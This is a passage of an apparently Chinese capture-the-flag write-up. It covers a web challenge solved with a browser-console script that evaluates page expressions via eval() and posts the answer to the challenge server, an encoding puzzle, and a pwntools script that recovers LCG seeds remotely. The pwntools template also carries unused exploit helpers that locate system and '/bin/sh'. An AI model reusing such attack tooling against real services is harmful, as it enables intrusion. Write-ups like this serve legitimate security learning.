
在302重定向里的响应头发现可疑Base,解密后得到“去ca.php做个数学题吧”。访问ca.php:

页面每3秒会刷新一次,直接写个js脚本在控制台执行即可:
const content = document.evaluate('/html/body/pre', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
if (content) {
const expressions = content.textContent.split('\n').filter(line => line.trim() !== '');
const variables = {};
// 计算表达式
expressions.forEach(exp => {
const [varName, expression] = exp.split(' = ');
const sanitizedExpression = expression
.replace(/log/g, 'Math.log')
.replace(/sqrt/g, 'Math.sqrt')
.replace(/pow/g, 'Math.pow')
.replace(/sin/g, 'Math.sin')
.replace(/cos/g, 'Math.cos')
.replace(/tan/g, 'Math.tan')
.replace(/abs/g, 'Math.abs')
.replace(/exp/g, 'Math.exp');
// 创建一个上下文对象,将已有变量传入
const context = { ...variables };
// 计算表达式
variables[varName.trim()] = eval(sanitizedExpression.replace(/\$(\w+)/g, (match, p1) => context[`$${p1}`]));
});
const result = variables['$answer'];
console.log('计算结果:', result);
// POST 请求将结果发送到指定的 URL
fetch('http://challenge.yuanloo.com:26323/ca.php', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
},
body: `user_answer=${encodeURIComponent(result)}`
})
.then(response => response.text())
.then(data => console.log('服务器响应:', data))
.catch(error => console.error('请求错误:', error));
} else {
console.log('没有找到该元素');
}执行后得到Flag:

Crypto
QWQ
颜文字aaencode解密后bas32解码。
ezlcg
lcg线性同余,都是网上的模板,嵌套了三种类型,直接模板跑就行了。
from pwn import *
import gmpy2
context(os='linux', arch='amd64', log_level='debug')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r(a):
return p.recv(a)
def ru(a):
return p.recvuntil(a)
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb(libcbase):
return libcbase + libc.sym['system'], libcbase + next(libc.search(b'/bin/sh\x00'))
p = remote("challenge.yuanloo.com",39299)
#p = process('./pwn')
for i in range(50):
ru("a=")
a = int(p.recvline()[:-1])
ru("b=")
b = int(p.recvline()[:-1])
ru("N=")
n = int(p.recvline()[:-1])
ru("num1=")
c = int(p.recvline()[:-1])
ans = gmpy2.invert(a,n)
seed = c
seed = (ans*(seed - b)) % n
sla("seed = ",str(seed))
for i in range(30):
ru("a=")
a = int(p.recvline()[:-1])
ru("N=")
n = int(p.recvline()[:-1])
ru("num1=")
num1 = int(p.recvline()[:-1])
ru("num2=")
num2 = int(p.recvline()[:-1])
b = (num2 - a * num1) % n
ans= gmpy2.invert(a,n)
seed = (ans * (num1 - b)) % n
sla("seed = ",str(seed))
for i in range(10):
ru("N=")
n = int(p.recvline()[:-1])
ru("num1=")
num1 = int(p.recvline()[:-1])
ru("num2=")
num2 = int(p.recvline()[:-1])
ru("num3=")
num3 = int(p.recvline()[:-1])
temp_1 = num1
temp_2 = num2
temp_3 = num3
temp = gmpy2.invert((temp_2 - temp_1),n)
a = (temp * (temp_3 - temp_2)) % n
b = (temp_2 - a * temp_1) % n
ans= gmpy2.invert(a,n)
seed = (ans * (temp_1 - b)) % n
sla("seed = ",str(seed))
p.interactive()